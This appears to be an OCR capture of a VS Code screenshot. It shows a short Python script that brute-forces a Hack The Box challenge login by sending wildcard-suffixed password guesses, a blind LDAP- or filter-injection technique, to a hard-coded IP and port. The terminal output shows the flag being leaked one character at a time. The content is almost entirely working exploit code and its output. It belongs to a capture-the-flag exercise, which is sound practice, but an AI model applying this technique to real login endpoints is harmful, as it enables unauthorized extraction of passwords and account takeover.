 File Edit Selection View Go Run Terminal Help bf.py - Visual Studio Code
bf.py
C: > Users > > Desktop > bf.py > ...
1 import requests
2
3
4
5 v=""
6
7 myobj = {'username':'Reese','password': 'z'}
8 x = requests.post("http://157.245.41.248:32550/login", data = myobj)
9 print(x.url)
10 a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!#$%&\()+,-./:;<=>?@[\\]^_`{|}
11
12 while True:
13 for p in a:
14 c=v+p
15 myobj = {'username':'Reese','password': c+"*"}
16 x = requests.post("http://157.245.41.248:32550/login", data = myobj)
17 if "failed" not in x.url and x.status_code !=500:
18 v= v + p
19 print(v)
20
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL JUPYTER Python
PS C:\Users\ & C:/Users/ /AppData/Local/Microsoft/WindowsApps/python3.10.exe c:/Users/ /Desktop/bf.py
http://157.245.41.248:32550/login?message=Authentication%20failed
H
HT
HTB
HTB{
HTB{d
HTB{d1
HTB{d1r
HTB{d1re
HTB{d1rec
HTB{d1rect
0 0 Ln 17, Col 51 Spaces: 4 UTF-8 CRLF Python 3.10.5 64-bit (windows store)